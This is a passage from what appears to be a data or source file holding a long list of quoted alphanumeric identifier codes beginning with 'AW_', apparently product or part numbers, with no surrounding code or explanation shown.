      'AW_100CIRCITA_8010217',
      'AW_1000808A_8010220',
      'AW_1000808A_8016559',
      'AW_221CQCQA_8049946',
      'AW_221DHYDHYA_8049959',
      'AW_221DHYDHYA_8049961',
      'AW_221CQCQA_8041962',
      'AW_221DHYDHYA_8041965',
      'AW_100CIRCITA_8011979',
      'AW_1000808A_8011980',
      'AW_100CIRCITA_8011993',
      'AW_100CSXCSXA_8019166',
      'AW_100CSXCSXA_8012281',
      'AW_100CSXCSXA_8016557',
      'AW_846CZLCZLA_8041937',
      'AW_846DBSDBSA_8049964',
      'AW_846DBSDBSA_8049974',
      'AW_846AAHAAHA_8046197',
      'AW_221GWRZA_8042130',
      'AW_221GWGWA_8049941',
      'AW_269AMAMA_8891077',
      'AW_269AMAMA_8896105',
      'AW_269AIAIA_8893284',
      'AW_269AIAIA_8890396',
      'AW_269AIAIA_8897110',
      'AW_269AIAIA_8891267',
      'AW_269AIAIA_8896267',
      'AW_269AJAJA_8890178',
      'AW_269AKAKA_8890188',
      'AW_269AKAKA_8899188',
      'AW_269AKAKA_8896933',
      'AW_269AKAKA_8897107',
      'AW_269AKAKA_8036188',
      'AW_269ALALA_8890123',
      'AW_269ALALA_8897111',
      'AW_269AKAKA_8895123',
      'AW_269AKAKA_8896123',
      'AW_269AKAKA_8897123',
      'AW_269AKAKA_8899123',
      'AW_269AKAKA_8894194',
      'AW_2214848A_8896121',
      'AW_269ALALA_8895201',
      'AW_269ALALA_8892202',
      'AW_269ALDORA_8891128',
      'AW_100FZFZA_8896118',
      'AW_269AJAJA_8890260',
      'AW_269AIAIA_8897112',
      'AW_269AIAIA_8899112',
      'AW_269AIAIA_8896159',
      'AW_269AKAKA_8895102',
      'AW_269AKAKA_8896158',
      'AW_269AKAKA_8890264',
      'AW_269ALALA_8896160',
      'AW_269ALALA_8891268',
      'AW_269ALDORA_8891110',
      'AW_269ALDORA_8892110',
      'AW_283DFMDFMA_8041885',
      'AW_018DGUDGUA_8096152',
      'AW_018DGUDGUA_8096170',
      'AW_018DGUDGUA_8099170',
      'AW_018DGUDGUA_8096172',
      'AW_018DGTDGTA_8092352',
      'AW_018DGTDGTA_8091353',
      'AW_018DGTDGTA_8096353',
      'AW_018GBHGBHA_8092180',
      'AW_018GBHGBHA_8096180',
      'AW_018GBHGBHA_8097181',
      'AW_846N3N3A_8016435',
      'AW_242CUSCUSA_8011384',
      'AW_138BIBIA_8017670',
      'AW_138BIBIA_8013671',
      'AW_138ANANA_8017105',
      'AW_106COPCOPA_8011130',
      'AW_106COPCOPA_8012130',
      'AW_106COPCOPA_8016130',
      'AW_106COPCOPA_8016131',
      'AW_106CTYCTYA_8019196',
      'AW_106CTYCTYA_8019197',
      'AW_106CTYCTYA_8016199',
      'AW_2329393A_8011279',
      'AW_138ANANA_8019159',
      'AW_283CFWCFWA_8014134',
      'AW_360EAOEAOA_8031141',
      'AW_360EAOEAOA_8039141',
      'AW_283CFWCFWA_8019160',
      'AW_283CFWCFWA_8011762',
      'AW_232DAZDAZA_8019119',
      'AW_106COOCOOA_8011123',
      'AW_106COOCOOA_8011129',
      'AW_232DAZDAZA_8014136',
      'AW_845DEADEAA_8016142',
      'AW_100CSFCSFA_8014148',
      'AW_100CSFCSFA_8019149',
      'AW_079DMBDMBA_8015189',
      'AW_079DMBDMBA_8016189',
      'AW_100OOOOA_8011197',
      'AW_100OOOOA_8016197',
      'AW_100DLFDLFA_8012206',
      'AW_100DLFDLFA_8012213',
      'AW_100DLFDLFA_8012221',
      'AW_100DLFDLFA_8019224',
      'AW_232DAZDAZA_8012229',
      'AW_1000808A_8011446',
      'AW_845DEADEAA_8016475',
      'AW_230DAADAAA_8011539',
      'AW_230DAADAAA_8012539',
      'AW_230DAADAAA_8016539',
      'AW_221M5M5A_8016205',
      'AW_100DISDISA_8017101',
      'AW_100DISDISA_8019111',
      'AW_100DISDISA_8015117',
      'AW_373CMOCMOA_8019123',
      'AW_2188383A_8036124',
      'AW_2188383A_8032157',
      'AW_2188383A_8036158',
      'AW_100DISDISA_8012164',
      'AW_221CMBCMBA_8016173',
      'AW_1009999A_8016174',
      'AW_230CLNCLNA_8016182',
      'AW_2188181A_8032190',
      'AW_1336161A_8041221',
      'AW_373CMOCMOA_8016239',
      'AW_2188383A_8041321',
      'AW_100DISDISA_8011353',
      'AW_230CLNCLNA_8011536',
      'AW_230CLNCLNA_8011537',
      'AW_230CLNCLNA_8011542',
      'AW_360DGRDGRA_8037138',
      'AW_360DGRDGRA_8039138',
      'AW_106DAWDAWA_8012100',
      'AW_106DAWDAWA_8014109',
      'AW_106DAWDAWA_8011120',
      'AW_845DLNDLNA_8016121',
      'AW_2214848A_8039127',
      'AW_845DLNDLNA_8016137',
      'AW_100DIQDIQA_8016140',
      'AW_100DIQDIQA_8011141',
      'AW_100DIQDIQA_8012146',
      'AW_230DLZDLZA_8016170',
      'AW_230DLZDLZA_8012231',
      'AW_845DLNDLNA_8011377',
      'AW_230DLZDLZA_8011535',
      'AW_079DEMDEMA_8011583',
      'AW_230DLZDLZA_8011951',
      'AW_230DLZDLZA_8016951',
      'AW_373CMNCMNA_8016225',
      'AW_373CMNCMNA_8019226',
      'AW_121DAFDAFA_8011766',
      'AW_230DLZDLZA_8017102',
      'AW_106CWACWAA_8014113',
      'AW_106CWACWAA_8012119',
      'AW_106CWACWAA_8012122',
      'AW_2212525A_8012251',
      'AW_218CQMCQMA_8016257',
      'AW_230VTVTA_8011421',
      'AW_2212525A_8011774',
      'AW_2214444A_8019161',
      'AW_2212525A_8014149',
      'AW_100CSEDLEA_8019167',
      'AW_100CSECSEA_8012168',
      'AW_100CSECSEA_8019168',
      'AW_100CSEDLEA_8012202',
      'AW_100CTACTAA_8016224',
      'AW_079CVWCVWA_8012232',
      'AW_100CTACTAA_8011363',
      'AW_221AAAAAAA_8016522',
      'AW_100ZPZPA_8011562',
      'AW_2212525A_8011746',
      'AW_221AAAAAAA_8011787',
      'AW_2212929A_8012901',
      'AW_360DGSDGSA_8016313',
      'AW_360DGSDGSA_8017313',
      'AW_606DFRDFSA_8016502',
      'AW_606DFRDFSA_8019708',
      'AW_606DFRDFSA_8011709',
      'AW_100DLCDLCA_8026101',
      'AW_218CAOCAOA_8018106',
      'AW_218DCHDCHA_8032128',
      'AW_218DCHDCHA_8034128',
      'AW_218DCHDCHA_8039129',
      'AW_079CVSCVSA_8010135',
      'AW_106DIPDIPA_8012137',
      'AW_2212929A_8010154',
      'AW_2212929A_8010155',
      'AW_2212929A_8010156',
      'AW_221HWHWA_8016175',
      'AW_100DBHDBHA_8010192',
      'AW_100DBHDBHA_8012192',
      'AW_079CVSCVSA_8016203',
      'AW_100PJPJA_8016390',
      'AW_845DDZDDZA_8011392',
      'AW_080CYGDDCA_8016431',
      'AW_080CYGDDCA_8018431',
      'AW_221HWHWA_8010470',
      'AW_079DEJDEJA_8011589',
      'AW_230CLLCLLA_8011680',
      'AW_221HWHWA_8011692',
      'AW_2212929A_8018889',
      'AW_2212929A_8016901',
      'AW_2212929A_8011903',
      'AW_080CYGDDCA_8011912',
      'AW_606DNUDNUA_8014278',
      'AW_2212525A_8016278',
      'AW_106CORCORA_8016108',
      'AW_106CORCORA_8016109',
      'AW_22129CQQA_8014115',
      'AW_2212929A_8010141',
      'AW_221DIADIAA_8014151',
      'AW_2214444A_8016155',
      'AW_22129CQQA_8010157',
      'AW_221DIADIAA_8010159',
      'AW_22129CQQA_8019162',
      'AW_2212929A_8012193',
      'AW_221HWHWA_8012242',
      'AW_22129CQQA_8012252',
      'AW_221HWHWA_8021270',
      'AW_221HWHWA_8026270',
      'AW_221DIADIAA_8016290',
      'AW_221DIADIAA_8016292',
      'AW_2212929A_8016335',
      'AW_22129CQQA_8016343',
      'AW_845CVACVAA_8011395',
      'AW_845CVACVAA_8016395',
      'AW_845CUZCUZA_8011412',
      'AW_221DIADIAA_8016521',
      'AW_22129CQQA_8011621',
      'AW_218CQOCQOA_8011688',
      'AW_2212929A_8011728',
      'AW_221DIADIAA_8011731',
      'AW_221DIADIAA_8011733',
      'AW_221DIADIAA_8011811',
      'AW_221DIADIAA_8011817',
      'AW_221HWHWA_8011846',
      'AW_079DEKDEKA_8016487',
      'AW_283DACDACA_8015119',
      'AW_221HWHWA_8016272',
      'AW_218DCHDCHA_8031109',
      'AW_218DCHDCHA_8036109',
      'AW_100DBIDBIA_8024111',
      'AW_100DBIDBIA_8022115',
      'AW_100DBIDBIA_8026119',
      'AW_080CYHDDBA_8015121',
      'AW_22129CQQA_8010142',
      'AW_221DBPDBPA_8010143',
      'AW_221DBPDBPA_8019152',
      'AW_2212929A_8012243',
      'AW_080CYHDDBA_8016388',
      'AW_2213030A_8016495',
      'AW_22129DHZA_8016513',
      'AW_2213030A_8011564',
      'AW_2213030A_8011687',
      'AW_080CYHDDBA_8011911',
      'AW_106CTZCTZA_8012129',
      'AW_2213838A_8011204',
      'AW_2213838A_8016206',
      'AW_106CTZCTZA_8016105',
      'AW_2213838A_8010158',
      'AW_2213838A_8019158',
      'AW_2213030A_8012247',
      'AW_2213030A_8012254',
      'AW_2213030A_8012255',
      'AW_2213838A_8012256',
      'AW_2213838A_8012258',
      'AW_2213838A_8016281',
      'AW_2213030A_8016306',
      'AW_2213030A_8016344',
      'AW_2213838A_8016348',
      'AW_2213838A_8011795',
      'AW_22138DBOA_8010144',
      'AW_2213838A_8010145',
      'AW_2213838A_8010147',
      'AW_22138DBOA_8019163',
      'AW_22138DBOA_8012259',
      'AW_22138DBOA_8016516',
      'AW_22138DBOA_8011729',
      'AW_22138DBOA_8011790',
      'AW_221CZCHIA_8021108',
      'AW_018HFPHFPA_8096226',
      'AW_018HFPHFPA_8099231',
      'AW_018HFQHFQA_8092232',
      'AW_018HFQHFQA_8096232',
      'AW_018HFRHFRA_8096242',
      'AW_100L3L3A_8016526',
      'AW_106COPCOPA_8016527',
      'AW_100CSFCSFA_8019175',
      'AW_100CSFCSFA_8012282',
      'AW_221MDMDA_8016510',
      'AW_079DMBDMBA_8016544',
      'AW_221HVHVA_8016549',
      'AW_100CSFCSFA_8016560',
      'AW_230DAADAAA_8011927',
      'AW_106COOCOOA_8011934',
      'AW_079DMBDMBA_8011974',
      'AW_100CSFCSFA_8011990',
      'AW_2188181A_8039152',
      'AW_2188181A_8036156',
      'AW_2188181A_8037156',
      'AW_230VTVTA_8010162',
      'AW_2188181A_8032169',
      'AW_2329393A_8010182',
      'AW_2213838A_8010206',
      'AW_221E1E1A_8010236',
      'AW_100DLFDLFA_8012284',
      'AW_100DISDISA_8012287',
      'AW_221E1E1A_8012308',
      'AW_230VTVTA_8016504',
      'AW_100DISDISA_8015131',
      'AW_2188383A_8039151',
      'AW_2188383A_8032152',
      'AW_230DLZDLZA_8014153',
      'AW_230DLZDLZA_8010160',
      'AW_106COPCOPA_8012267',
      'AW_845DLNDLNA_8016548',
      'AW_221E1E1A_8014623',
      'AW_221E1E1A_8016623',
      'AW_106DAWDAWA_8011933',
      'AW_106COPCOPA_8011936',
      'AW_2188383A_8011959',
      'AW_2188383A_8011960',
      'AW_106CWACWAA_8014155',
      'AW_106CWACWAA_8017155',
      'AW_2212525A_8012301',
      'AW_100DIRDIRA_8014159',
      'AW_100DIRDIRA_8019178',
      'AW_221D1AAAA_8012303',
      'AW_079CVQCVQA_8016542',
      'AW_100DIRDIRA_8016564',
      'AW_100DIRDIRA_8016567',
      'AW_079CVQCVQA_8011972',
      'AW_100DIRDIRA_8011991',
      'AW_080CYGDDCA_8015133',
      'AW_218DCHDCHA_8039147',
      'AW_218DCHDCHA_8034148',
      'AW_100DBHDBHA_8014160',
      'AW_100DBHDBHA_8012285',
      'AW_230CABCABA_8016530',
      'AW_080CYGDDCA_8016579',
      'AW_221AAAAAAA_8019987',
      'AW_2212929A_8017117',
      'AW_218DCHDCHA_8015126',
      'AW_218DCHDCHA_8017126',
      'AW_2212929A_8014161',
      'AW_2212929A_8019183',
      'AW_2212929A_8010186',
      'AW_22129CQQA_8010187',
      'AW_221DIADIAA_8010190',
      'AW_221DIADIAA_8010191',
      'AW_22129CQQA_8012295',
      'AW_221HWHWA_8012300',
      'AW_2219999A_8016609',
      'AW_221HWHWA_8019988',
      'AW_221DIADIAA_8019989',
      'AW_283DACDACA_8011941',
      'AW_079CVSCVSA_8014157',
      'AW_080CYHDDBA_8012293',
      'AW_2212929A_8012294',
      'AW_080CYHDDBA_8016583',
      'AW_606DFRDFWA_8012305',
      'AW_2213838A_8017118',
      'AW_2213838A_8019184',
      'AW_2213030A_8012296',
      'AW_2213838A_8012297',
      'AW_2213030A_8016589',
      'AW_2213838A_8016590',
      'AW_2213838A_8019982',
      'AW_2213838A_8019983',
      'AW_2213838A_8019984',
      'AW_2213030A_8019985',
      'AW_22138DBOA_8014162',
      'AW_143CUCCUCA_8896113',
      'AW_143CUCCUCA_8897113',
      'AW_360DGSDGSA_8011882',
      'AW_130DFBDFCA_8963109',
      'AW_130DFBDFBA_8962118',
      'AW_130DFBDFBA_8964118',
      'AW_130DFBDFCA_8962119',
      'AW_143CNCCNCA_8945100',
      'AW_143CNCCNCA_8946562',
      'AW_143CNCCNCA_8947100',
      'AW_143AASAASA_8946560',
      'AW_143AASAASA_8947156',
      'AW_221AAEAAEA_8041191',
      'AW_100HGHGA_8892500',
      'AW_230CZTCZTA_8041657',
      'AW_230CZTCZTA_8041658',
      'AW_230CZZCZZA_8041656',
      'AW_230CZZCZZA_8046656',
      'AW_232DXDXA_8041195',
      'AW_283CFSCFSA_8011763',
      'AW_100CRLCRLA_8011237',
      'AW_232CTFCTFA_8011521',
      'AW_2300CU0CUA_8041796',
      'AW_197CHACHAA_8041227',
      'AW_138CFICFIA_8041339',
      'AW_138RVRVA_8041342',
      'AW_232DLTDLTA_8014460',
      'AW_2213030A_8011461',
      'AW_283CFSCFSA_8045102',
      'AW_283CFSCFSA_8049115',
      'AW_230CALCALA_8041414',
      'AW_283CWZCWZA_8041818',
      'AW_283CYCCYCA_8041822',
      'AW_232DLSDLSA_8014137',
      'AW_232DLSDLSA_8014138',
      'AW_22121CTSA_8041236',
      'AW_218DMUDMUA_8041251',
      'AW_218DMUDMUA_8041259',
      'AW_218DMUDMUA_8041261',
      'AW_218DMUDMUA_8041265',
      'AW_218DMUDMUA_8041275',
      'AW_221DLDLA_8041304',
      'AW_1339999A_8041315',
      'AW_2212222A_8041472',
      'AW_232DLSDLSA_8011522',
      'AW_100HLHLA_8011524',
      'AW_230CABCABA_8011530',
      'AW_138F0F0A_8041672',
      'AW_197CDJCDJA_8041840',
      'AW_230DLLDLLA_8041121',
      'AW_230DLLDLLA_8041126',
      'AW_230DLLDLLA_8041131',
      'AW_230DLLDLLA_8041147',
      'AW_230DLLDLLA_8041151',
      'AW_230DLLDLLA_8041154',
      'AW_197CDKCDKA_8041838',
      'AW_197CHACHAA_8041841',
      'AW_283CYACYAA_8044107',
      'AW_283CFSCFSA_8046179',
      'AW_100DBDDBDA_8011186',
      'AW_1000707A_8011314',
      'AW_1000707A_8011324',
      'AW_1000707A_8011471',
      'AW_1000707A_8011480',
      'AW_1000707A_8011481',
      'AW_232DBBDBBA_8011488',
      'AW_1000707A_8011489',
      'AW_232DBBDBBA_8011500',
      'AW_360EAQEAQA_8011759',
      'AW_360EAQEAQA_8015759',
      'AW_360EAQEAQA_8016759',
      'AW_121EAYEAYA_8041824',
      'AW_121EAYEAYA_8041828',
      'AW_121EAYEAYA_8041831',
      'AW_100DBDDBDA_8011135',
      'AW_1009999A_8012174',
      'AW_100DBDDBDA_8015174',
      'AW_100DBDDBDA_8019174',
      'AW_121DAEDAEA_8041107',
      'AW_283DFMDFMA_8044111',
      'AW_283CFSCFSA_8044121',
      'AW_283DFMDFMA_8041815',
      'AW_121DAEDAEA_8041829',
      'AW_121DAEDAEA_8041830',
      'AW_283CFSCFSA_8041819',
      'AW_232CTFCTFA_8010175',
      'AW_232CTFCTFA_8010176',
      'AW_283CFSCFSA_8049989',
      'AW_2214242A_8010170',
      'AW_232DLTDLTA_8010173',
      'AW_232DLTDLTA_8010174',
      'AW_232DLTDLTA_8010177',
      'AW_230CHSCHSA_8041343',
      'AW_232DXDXA_8011999',
      'AW_283CFSCFSA_8041883',
      'AW_283CFSCFSA_8047883',
      'AW_218DMUDMUA_8041908',
      'AW_218DMUDMUA_8041909',
      'AW_218DMUDMUA_8041910',
      'AW_218DMUDMUA_8041911',
      'AW_121CYWCYWA_8041887',
      'AW_232DBBDBBA_8010179',
      'AW_1000707A_8010216',
      'AW_1000707A_8010221',
      'AW_1000707A_8011987',
      'AW_1000707A_8011989',
      'AW_1000707A_8011994',
      'AW_256OLOLA_8964206',
      'AW_256OLOLA_8966206',
      'AW_256CMLCMLA_8967205',
      'AW_221CHJCHJB_5715207',
      'AW_176FPFPB_5716311',
      'AW_176FPFPB_5715481',
      'AW_176FPFPB_5713111',
      'AW_176FPFPB_5716111',
      'AW_176FPFPB_5715120',
      'AW_221CHJCHJB_5715160',
      'AW_176FPFPB_5713311',
      'AW_176FPFPB_5715511',
      'AW_176FPFPB_5710102',
      'AW_176FPFPB_5715103',
      'AW_176FPFPB_5710111',
      'AW_176FPFPB_5710112',
      'AW_221CHJCHJB_5716130',
      'AW_221CHJCHJB_5718160',
      'AW_221CHJCHJB_5715162',
      'AW_176FPFPB_5710130',
      'AW_176FPFPB_5710131',
      'AW_1001313B_5716101',
      'AW_1001313B_5711192',
      'AW_1001313B_5711301',
      'AW_1001313B_5715304',
      'AW_176FPFPB_5713120',
      'AW_176FPFPB_5712180',
      'AW_176FPFPB_5716182',
      'AW_1001313B_5718294',
      'AW_1001313B_5719294',
      'AW_348CYSCYSB_5716204',
      'AW_1001313B_5711172',
      'AW_1001313B_5717172',
      'AW_921AANAANB_5716180',
      'AW_921AANAANB_5719180',
      'AW_348CYSCYSB_5715124',
      'AW_348CYSCYSB_5718124',
      'AW_348CYSCYSB_5711134',
      'AW_348CYSCYSB_5712150',
      'AW_921AANAANB_5719280',
      'AW_1001313B_5715105',
      'AW_846CTRCTRB_5717110',
      'AW_846CTRCTRB_5715210',
      'AW_086CPCCPCB_5616101',
      'AW_086CGTCGTB_5611101',
      'AW_002AANAANB_5733100',
      'AW_921AANAANB_5710114',
      'AW_921AANAANB_5713114',
      'AW_921AANAANB_5717114',
      'AW_921AANAANB_5716124',
      'AW_921AANAANB_5710125',
      'AW_921AANAANB_5749100',
      'AW_086CGTCGTB_5619110',
      'AW_921AANAANB_5734100',
      'AW_921AANAANB_5746124',
      'AW_536CIDCIDB_5711400',
      'AW_536CIDCIDB_5716401',
      'AW_921AANAANB_5645115',
      'AW_921AANAANB_5647115',
      'AW_921AANAANB_5649115',
      'AW_921AANAANB_5745100',
      'AW_921AAOAAOB_5730110',
      'AW_921AAOAAOB_5734110',
      'AW_921AAOAAOB_5736110',
      'AW_143AAXAAXB_5641114',
      'AW_143AAXAAXB_5647128',
      'AW_143AAXAAXB_5646218',
      'AW_921AANAANB_5746759',
      'AW_921AANAANB_5735769',
      'AW_921AAPAAPB_5746769',
      'AW_143AAXAAXB_5643110',
      'AW_143AAXAAXB_5645110',
      'AW_143CSKCSKB_5641124',
      'AW_143CSKCSKB_5646124',
      'AW_921AAOAAOB_5736150',
      'AW_921AANAANB_5732193',
      'AW_921AAOAAOB_5734150',
      'AW_143AATAATB_5945111',
      'AW_846CTRCTRB_5711103',
      'AW_846CTRCTRB_5714103',
      'AW_1000505B_5035293',
      'AW_1000505B_5038293',
      'AW_1000505B_5035975',
      'AW_1000505B_5039975',
      'AW_10005DIUB_5036139',
      'AW_10005DIUB_5035329',
      'AW_10005DIUB_5038329',
      'AW_100FRFRB_5033108',
      'AW_100FRFRB_5037108',
      'AW_100FRFRB_5036208',
      'AW_1000505B_5031256',
      'AW_1000505B_5032256',
      'AW_1000505B_5033256',
      'AW_1000505B_5037256',
      'AW_10005DIUB_5033139',
      'AW_100HLHLB_5010720',
      'AW_100HLHLB_5042720',
      'AW_100HLHLB_5047720',
      'AW_100HLHLB_5049720',
      'AW_1335859B_5890105',
      'AWL_589605_03',
      'AW_846CTRCTRB_5715110',
      'AW_13358PFB_5890129',
      'AW_13358PFB_5896129',
      'AW_13358PFB_5895142',
      'AW_1335858B_5896108',
      'AW_13358PFB_5896133',
      'AW_13358PFB_5891142',
      'AW_1335859B_5891158',
      'AW_13358PFB_5896182',
      'AW_1335859B_5891190',
      'AW_1335859B_5891130',
      'AW_13358PFB_5891145',
      'AW_13358PFB_5041283',
      'AW_13358PFB_5043284',
      'AW_13358CCBB_5896498',
      'AW_13358CCBB_5891499',
      'AW_13358PZB_5041847',
      'AW_13358PZB_5046847',
      'AW_13358CCBB_5893120',
      'AW_13358CCBB_5899220',
      'AW_13358CCBB_5891271',
      'AW_13358CCBB_5896271',
      'AW_13358PYB_5041842',
      'AW_133BAWPYB_5046842',
      'AW_13358PFB_5041857',
      'AW_1335858B_5046878',
      'AW_133BAWPYB_5891122',
      'AW_2213838B_5046130',
      'AW_133CCBCCBB_5896157',
      'AW_13358CCBB_5896200',
      'AW_22122CHMB_5010299',
      'AW_13358BAVB_5895300',
      'AW_13358CCBB_5895320',
      'AW_133BAWPYB_5046610',
      'AW_13358BAVB_5891900',
      'AW_13358BAVB_5896900',
      'AW_2212222B_5011100',
      'AW_133BAWPYB_5899103',
      'AW_13358BAVB_5895110',
      'AW_133BAWPYB_5893121',
      'AW_133BAWPYB_5896127',
      'AW_133BAWPYB_5897131',
      'AW_13358BAVB_5890150',
      'AW_133BAWPYB_5891157',
      'AW_22122CHMB_5013170',
      'AW_22122CRBB_5010342',
      'AW_22122CHMB_5010480',
      'AW_100AACAACB_5011529',
      'AW_22122CRBB_5015529',
      'AW_2210CU0CUB_5041585',
      'AW_13358PYB_5041610',
      'AW_138CVUCVUB_5041658',
      'AW_13358PYB_5041861',
      'AW_133BAWPYB_5046861',
      'AW_22122CHMB_5011920',
      'AW_100CIRCIRB_5046106',
      'AW_100CIRCIRB_5041116',
      'AW_100CIRCIRB_5041126',
      'AW_133CCACCAB_5896135',
      'AW_133CCACCAB_5891136',
      'AW_2212222B_5041306',
      'AW_133CMQCMQB_5896365',
      'AW_2187676B_5041376',
      'AW_22122CRBB_5011537',
      'AW_2212222B_5041600',
      'AW_230CZUCZUB_5041628',
      'AW_2212222B_5041643',
      'AW_2212222B_5041646',
      'AW_2212222B_5041676',
      'AW_2212222B_5042106',
      'AW_2212222B_5047106',
      'AW_133CBZCBZB_5894110',
      'AW_2212222B_5043130',
      'AW_133DCYDCYB_5893131',
      'AW_133DCYDCYB_5896131',
      'AW_133CBZCBZB_5891134',
      'AW_133CBZCBZB_5896134',
      'AW_2212222B_5042140',
      'AW_100CIRCIRB_5041153',
      'AW_230CZUCZUB_5041438',
      'AW_1000808B_5011513',
      'AW_2212222B_5041569',
      'AW_2212222B_5041596',
      'AW_100CIRCIRB_5041666',
      'AW_2212222B_5041686',
      'AW_1000808B_5041691',
      'AW_1000808B_5041694',
      'AW_1000808B_5041695',
      'AW_230DIMDIMB_5016775',
      'AW_230DIMDIMB_5011975',
      'AW_133CBZCBZB_5896102',
      'AW_133CCACCAB_5897113',
      'AW_133DCYDCYB_5899121',
      'AW_133DCYDCYB_5045125',
      'AW_133CCACCAB_5891135',
      'AW_133CBZCBZB_5891140',
      'AW_133DCYDCYB_5893150',
      'AW_133DCYDCYB_5891161',
      'AW_133CCACCAB_5893231',
      'AW_1000808B_5011527',
      'AW_133CMQCMQB_5896542',
      'AW_133CMQCMQB_5891543',
      'AW_1000808B_5041738',
      'AW_13358PYB_5043103',
      'AW_133CBZCBZB_5892105',
      'AW_133BAVDOFB_5891156',
      'AW_133BAVDOFB_5896156',
      'AW_133CMQCMQB_5891365',
      'AW_846CVLCVLB_5049587',
      'AW_221D8D8B_5011850',
      'AW_846CVLCVLB_5016850',
      'AW_846DBRDBRB_5015199',
      'AW_1001616B_5010202',
      'AW_846DBRDBRB_5016385',
      'AW_846DBRDBRB_5010413',
      'AW_846CVLCVLB_5041587',
      'AW_846CVLCVLB_5046587',
      'AW_846CVLCVLB_5048587',
      'AW_846CVLCVLB_5041660',
      'AW_846ZJLJB_5012685',
      'AW_846DBRDBRB_5012695',
      'AW_846ZJLJB_5016695',
      'AW_846CVLCVLB_5010407',
      'AW_13358PFB_5894121',
      'AW_13358PFB_5891167',
      'AW_13358PFB_5899114',
      'AW_13358PFB_5896159',
      'AW_13358PFB_5896171',
      'AW_133BAWBAWB_5894117',
      'AW_133BAWBAWB_5893192',
      'AW_133BAWPZB_5891139',
      'AW_133BAWBAWB_5891162',
      'AW_133CCBCCBB_5897184',
      'AW_133BAWBAWB_5896192',
      'AW_133BAWBAWB_5895284',
      'AW_133CCBCCBB_5896339',
      'AW_2212323B_5041727',
      'AW_2212323B_5043728',
      'AW_22122CHMB_5010744',
      'AW_22122CRBB_5010758',
      'AW_138CVUCVUB_5041778',
      'AW_138CVUCVUB_5041827',
      'AW_2212222B_5049106',
      'AW_13358PFB_5047113',
      'AW_2212222B_5041726',
      'AW_2212222B_5041736',
      'AW_2212222B_5041740',
      'AW_2212222B_5041756',
      'AW_138CVUCVUB_5041779',
      'AW_133CCPCBZB_5894177',
      'AW_133DCYDCYB_5891431',
      'AW_100CIRCIRB_5043452',
      'AW_100CIRCIRB_5042546',
      'AW_230CZUCZUB_5041650',
      'AW_100CIRCIRB_5041696',
      'AW_100CIRCIRB_5041697',
      'AW_1000808B_5041708',
      'AW_133DCYDCYB_5019981',
      'AW_133CCPCBZB_5899154',
      'AW_133CBZCBZB_5046254',
      'AW_218DCZDCZB_5041672',
      'AW_218DCZDCZB_5041674',
      'AW_218DCZDCZB_5041679',
      'AW_218DCZDCZB_5041680',
      'AW_218DCZDCZB_5041681',
      'AW_218DCZDCZB_5041682',
      'AW_133CBZCBZB_5019982',
      'AW_133DCYDCYB_5019984',
      'AW_133CBZCBZB_5819997',
      'AW_1009999B_5043116',
      'AW_846DBRDBRB_5046145',
      'AW_2212323B_5041922',
      'AW_269AMAMB_5890250',
      'AW_269AMAMB_5896105',
      'AW_269AMAMB_5890126',
      'AW_100HGCSHB_5891415',
      'AW_269AICWSB_5890130',
      'AW_269AMAMB_5896177',
      'AW_269AMAMB_5895222',
      'AW_269ALALB_5896222',
      'AW_269AK57B_5896439',
      'AW_269AICWSB_5890170',
      'AW_269AMAMB_5899191',
      'AW_269AIAIB_5893200',
      'AW_269ALALB_5890381',
      'AW_100HGCSIB_5896419',
      'AW_100HGCSIB_5891420',
      'AW_269AKCWUB_5899109',
      'AW_269AKCWUB_5891160',
      'AW_269ALCAPB_5898164',
      'AW_269AIAIB_5896300',
      'AW_269ALLOB_5896376',
      'AW_269AKCWUB_5895130',
      'AW_269ALALB_5899160',
      'AW_269ALCAPB_5895121',
      'AW_269ALALB_5896150',
      'AW_269ALCAPB_5893201',
      'AW_269DBZDBZB_5013191',
      'AW_269ALDORB_5891229',
      'AW_269ALDORB_5896229',
      'AW_269AMAMB_5890160',
      'AW_269AIAIB_5896143',
      'AW_269AIRJB_5896153',
      'AW_269AIRJB_5896173',
      'AW_269ALDORB_5892239',
      'AW_100HFHFB_5010620',
      'AW_283DFMDFMB_5043131',
      'AW_283DFMDFMB_5041731',
      'AW_018DGUDGUB_5091219',
      'AW_018DGUDGUB_5095319',
      'AW_018DGTDGTB_5091352',
      'AW_018DGTDGTB_5096352',
      'AW_018DGTDGTB_5096353',
      'AW_018DGUDGUB_5091419',
      'AW_018DGUDGUB_5096519',
      'AW_230DAJDAJB_5019127',
      'AW_230DAJDAJB_5015147',
      'AW_018DGUDGUB_5091280',
      'AW_018DGUDGUB_5092280',
      'AW_018DGUDGUB_5096280',
      'AW_086CPBCPBB_5015207',
      'AW_242CNTCNTB_5026118',
      'AW_106CVZCVZB_5012120',
      'AW_106CVZCVZB_5016120',
      'AW_106COPCOPB_5011239',
      'AW_106COPCOPB_5011279',
      'AW_242CUSCUSB_5026116',
      'AW_230DAADAAB_5012112',
      'AW_218DCHDCHB_4016126',
      'AW_079DMBDMBB_5013127',
      'AW_079DMBDMBB_5016127',
      'AW_845DEADEAB_5016142',
      'AW_106CMYCMYB_5012150',
      'AW_106CMYCMYB_5021150',
      'AW_230DAADAAB_5011399',
      'AW_845DEADEAB_5016418',
      'AW_221C4C4B_5011568',
      'AW_2329393B_5041669',
      'AW_2329393B_5041769',
      'AW_221E1E1B_5010140',
      'AW_2188383B_5031140',
      'AW_2188383B_5036140',
      'AW_221E1E1B_5019150',
      'AW_230VTVTB_5012151',
      'AW_2188383B_5021165',
      'AW_100DIQDIQB_5013166',
      'AW_100DIQDIQB_5019166',
      'AW_221E1E1B_5010180',
      'AW_2212525B_4019200',
      'AW_106COPCOPB_5013239',
      'AW_221E1E1B_5011290',
      'AW_100CSGCSGB_5012304',
      'AW_106COPCOPB_5013339',
      'AW_100OIOIB_5010461',
      'AW_221E1E1B_5010510',
      'AW_221DOMDOMB_5010700',
      'AW_230CUQCUQB_5011901',
      'AW_230VTVTB_5011990',
      'AW_221CEVCEVB_5027101',
      'AW_106DAWDAWB_5012119',
      'AW_269ALLOB_5036127',
      'AW_2212525B_5016141',
      'AW_2219999B_5010150',
      'AW_106CMYCMYB_5011155',
      'AW_221DOIDOIB_5012155',
      'AW_221DOIDOIB_5010166',
      'AW_106DAWDAWB_5013169',
      'AW_106DAWDAWB_5011179',
      'AW_221CEVCEVB_5010183',
      'AW_2699999B_5010218',
      'AW_221CHGCHGB_5012220',
      'AW_106CWACWAB_5012230',
      'AW_221CDOCDOB_5015237',
      'AW_221CEVCEVB_5012240',
      'AW_221CEVCEVB_5017240',
      'AW_845DLNDLNB_5011292',
      'AW_106COOCOOB_5013300',
